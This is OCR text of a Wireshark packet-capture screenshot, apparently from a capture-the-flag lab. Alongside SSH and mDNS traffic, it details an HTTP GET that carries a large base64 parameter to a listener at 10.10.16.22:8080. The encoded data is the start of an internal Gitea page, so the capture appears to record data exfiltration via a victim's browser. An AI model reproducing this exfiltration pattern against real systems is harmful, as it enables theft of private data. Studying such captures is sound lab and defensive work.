 正在捕获 本地连接
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protoc Length Info
569 241.801346 10.10.16.22 10.10.11.53 TCP 54 48694 → 22 [ACK] Seq=12341 Ack=204737 Win=255 Len=0
570 249.568152 10.10.16.22 224.0.0.251 MDNS 85 Standard query 0x0000 PTR _microsoft_mcc._tcp.local, "QU" question
571 249.569564 fe80::a12e:9a0b:df0… ff02::fb MDNS 105 Standard query 0x0000 PTR _microsoft_mcc._tcp.local, "QU" question
572 250.571545 10.10.16.22 224.0.0.251 MDNS 85 Standard query 0x0000 PTR _microsoft_mcc._tcp.local, "QM" question
573 250.572677 fe80::a12e:9a0b:df0… ff02::fb MDNS 105 Standard query 0x0000 PTR _microsoft_mcc._tcp.local, "QM" question
574 271.244338 10.10.11.53 10.10.16.22 SSH 106 Server: Encrypted packet (len=52)
575 271.294607 10.10.16.22 10.10.11.53 TCP 54 48694 → 22 [ACK] Seq=12341 Ack=204789 Win=255 Len=0
576 303.819788 10.10.11.53 10.10.16.22 SSH 106 Server: Encrypted packet (len=52)
577 303.872085 10.10.16.22 10.10.11.53 TCP 54 48694 → 22 [ACK] Seq=12341 Ack=204841 Win=254 Len=0
578 307.525981 10.10.16.22 224.0.0.251 MDNS 293 Standard query response 0x0000 PTR s1rius._dosvc._tcp.local SRV 0 0 7680 s1rius.local TXT
579 307.527385 fe80::a12e:9a0b:df0… ff02::fb MDNS 313 Standard query response 0x0000 PTR s1rius._dosvc._tcp.local SRV 0 0 7680 s1rius.local TXT
580 307.528551 10.10.16.22 224.0.0.251 MDNS 84 Standard query 0x0000 ANY s1rius._dosvc._tcp.local, "QM" question
581 307.529230 fe80::a12e:9a0b:df0… ff02::fb MDNS 104 Standard query 0x0000 ANY s1rius._dosvc._tcp.local, "QM" question
582 307.792541 10.10.16.22 224.0.0.251 MDNS 84 Standard query 0x0000 ANY s1rius._dosvc._tcp.local, "QM" question
583 307.793595 fe80::a12e:9a0b:df0… ff02::fb MDNS 104 Standard query 0x0000 ANY s1rius._dosvc._tcp.local, "QM" question
584 308.055464 10.10.16.22 224.0.0.251 MDNS 84 Standard query 0x0000 ANY s1rius._dosvc._tcp.local, "QM" question
585 308.056425 fe80::a12e:9a0b:df0… ff02::fb MDNS 104 Standard query 0x0000 ANY s1rius._dosvc._tcp.local, "QM" question
586 308.319997 10.10.16.22 224.0.0.251 MDNS 377 Standard query response 0x0000 PTR, cache flush s1rius._dosvc._tcp.local SRV, cache flush 0 0 7680 s1rius.local TXT, cache flush A, cache flush 10.10.16.22…
587 308.321078 fe80::a12e:9a0b:df0… ff02::fb MDNS 397 Standard query response 0x0000 PTR, cache flush s1rius._dosvc._tcp.local SRV, cache flush 0 0 7680 s1rius.local TXT, cache flush A, cache flush 10.10.16.22…
588 308.321950 10.10.16.22 224.0.0.251 MDNS 322 Standard query response 0x0000 SRV, cache flush 0 0 7680 s1rius.local TXT, cache flush A, cache flush 10.10.16.22 AAAA, cache flush dead:beef:4::1014 AAAA,…
589 308.322713 fe80::a12e:9a0b:df0… ff02::fb MDNS 342 Standard query response 0x0000 SRV, cache flush 0 0 7680 s1rius.local TXT, cache flush A, cache flush 10.10.16.22 AAAA, cache flush dead:beef:4::1014 AAAA,…
590 331.246554 10.10.11.53 10.10.16.22 SSH 106 Server: Encrypted packet (len=52)
591 331.286626 10.10.16.22 10.10.11.53 TCP 54 48694 → 22 [ACK] Seq=12341 Ack=204893 Win=254 Len=0
592 361.464014 10.10.11.53 10.10.16.22 SSH 106 Server: Encrypted packet (len=52)
593 361.507129 10.10.16.22 10.10.11.53 TCP 54 48694 → 22 [ACK] Seq=12341 Ack=204945 Win=254 Len=0
594 393.358587 10.10.11.53 10.10.16.22 SSH 106 Server: Encrypted packet (len=52)
595 393.413501 10.10.16.22 10.10.11.53 TCP 54 48694 → 22 [ACK] Seq=12341 Ack=204997 Win=254 Len=0
Frame 545: 75 bytes on wire (600 bits), 75 bytes captured (600 bits) on interface \Device\NPF_{3199DE65-3E1A-4F7C-BC57-DFE
Ethernet II, Src: 00:ff:32:99:de:65 (00:ff:32:99:de:65), Dst: 00:ff:31:99:de:65 (00:ff:31:99:de:65)
Internet Protocol Version 4, Src: 10.10.11.53, Dst: 10.10.16.22
Transmission Control Protocol, Src Port: 43994, Dst Port: 8080, Seq: 88045, Ack: 1, Len: 9
[ […]67 Reassembled TCP Segments (88053 bytes): #444(1334), #445(1334), #447(1334), #448(1334), #450(1334), #451(1334), #4
Hypertext Transfer Protocol
[…]GET /?d=PCFET0NUWVBFIGh0bWw%2BCjxodG1sIGxhbmc9ImVuLVVTIiBkYXRhLXRoZW1lPSJnaXRlYS1hdXRvIj4KPGhlYWQ%2BCgk8bWV0YSBuYW1
Request Method: GET
Request URI […]: /?d=PCFET0NUWVBFIGh0bWw%2BCjxodG1sIGxhbmc9ImVuLVVTIiBkYXRhLXRoZW1lPSJnaXRlYS1hdXRvIj4KPGhlYWQ%2BCgk
Request URI Path: /
Request URI Query […]: d=PCFET0NUWVBFIGh0bWw%2BCjxodG1sIGxhbmc9ImVuLVVTIiBkYXRhLXRoZW1lPSJnaXRlYS1hdXRvIj4KPGhlYW
Request URI Query Parameter […]: d=PCFET0NUWVBFIGh0bWw%2BCjxodG1sIGxhbmc9ImVuLVVTIiBkYXRhLXRoZW1lPSJnaXRlYS1hd
Request Version: HTTP/1.1
Host: 10.10.16.22:8080\r\n
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0\r\n
Accept: */*\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Origin: http://localhost:3000\r\n
Connection: keep-alive\r\n
Priority: u=4\r\n
\r\n
[Full request URI […]: http://10.10.16.22:8080/?d=PCFET0NUWVBFIGh0bWw%2BCjxodG1sIGxhbmc9ImVuLVVTIiBkYXRhLXRoZW1lPSJnaXR
00000000 47 45 54 20 2f 3f 64 3d 50 43 46 45 54 30 4e 55 GET /?d= PCFET0NU
00000010 57 56 42 46 49 47 68 30 62 57 77 25 32 42 43 6a WVBFIGh0 bWw%2BCj
00000020 78 6f 64 47 31 73 49 47 78 68 62 6d 63 39 49 6d xodG1sIG xhbmc9Im
00000030 56 75 4c 56 56 54 49 69 42 6b 59 58 52 68 4c 58 VuLVVTIi BkYXRhLX
00000040 52 6f 5a 57 31 6c 50 53 4a 6e 61 58 52 6c 59 53 RoZW1lPS JnaXRlYS
00000050 31 68 64 58 52 76 49 6a 34 4b 50 47 68 6c 59 57 1hdXRvIj 4KPGhlYW
00000060 51 25 32 42 43 67 6b 38 62 57 56 30 59 53 42 75 Q%2BCgk8 bWV0YSBu
00000070 59 57 31 6c 50 53 4a 32 61 57 56 33 63 47 39 79 YW1lPSJ2 aWV3cG9y
00000080 64 43 49 67 59 32 39 75 64 47 56 75 64 44 30 69 dCIgY29u dGVudD0i
00000090 64 32 6c 6b 64 47 67 39 5a 47 56 32 61 57 4e 6c d2lkdGg9 ZGV2aWNl
000000a0 4c 58 64 70 5a 48 52 6f 4c 43 42 70 62 6d 6c 30 LXdpZHRo LCBpbml0
000000b0 61 57 46 73 4c 58 4e 6a 59 57 78 6c 50 54 45 69 aWFsLXNj YWxlPTEi
000000c0 50 67 6f 4a 50 48 52 70 64 47 78 6c 50 6d 46 6b PgoJPHRp dGxlPmFk
000000d0 62 57 6c 75 61 58 4e 30 63 6d 46 30 62 33 49 76 bWluaXN0 cmF0b3Iv
000000e0 52 57 31 77 62 47 39 35 5a 57 55 74 62 57 46 75 RW1wbG95 ZWUtbWFu
000000f0 59 57 64 6c 62 57 56 75 64 44 6f 67 51 57 34 67 YWdlbWVu dDogQW4g
00000100 61 57 35 30 5a 58 4a 75 59 57 77 67 5a 57 31 77 aW50ZXJu YWwgZW1w
00000110 62 47 39 35 5a 57 55 67 62 57 46 75 59 57 64 6c bG95ZWUg bWFuYWdl
00000120 62 57 56 75 64 43 42 7a 65 58 4e 30 5a 57 30 67 bWVudCBz eXN0ZW0g
00000130 4c 53 42 46 62 58 42 73 62 33 6c 6c 5a 53 31 74 LSBFbXBs b3llZS1t
00000140 59 57 35 68 5a 32 56 74 5a 57 35 30 49 43 30 67 YW5hZ2Vt ZW50IC0g
00000150 51 32 46 30 50 43 39 30 61 58 52 73 5a 54 34 4b Q2F0PC90 aXRsZT4K
00000160 43 54 78 73 61 57 35 72 49 48 4a 6c 62 44 30 69 CTxsaW5r IHJlbD0i
00000170 62 57 46 75 61 57 5a 6c 63 33 51 69 49 47 68 79 bWFuaWZl c3QiIGhy
00000180 5a 57 59 39 49 6d 52 68 64 47 45 36 59 58 42 77 ZWY9ImRh dGE6YXBw
00000190 62 47 6c 6a 59 58 52 70 62 32 34 76 61 6e 4e 76 bGljYXRp b24vanNv
000001a0 62 6a 74 69 59 58 4e 6c 4e 6a 51 73 5a 58 6c 4b bjtiYXNl NjQsZXlK
000001b0 64 56 6c 58 4d 57 78 4a 61 6d 39 70 55 54 4a 47 dVlXMWxJ am9pUTJG
000001c0 4d 45 6c 70 64 32 6c 6a 4d 6d 68 32 59 32 35 53 MElpd2lj Mmh2Y25S
000001d0 5a 6d 4a 74 52 6e 52 61 55 30 6b 32 53 57 74 4f ZmJtRnRa U0k2SWtO
Frame (75 bytes) Reassembled TCP (88053 bytes)
HTTP Request-URI Query Parameter (http.request.uri.query.parameter), 87,770 byte(s) 分组: 595 配置: Default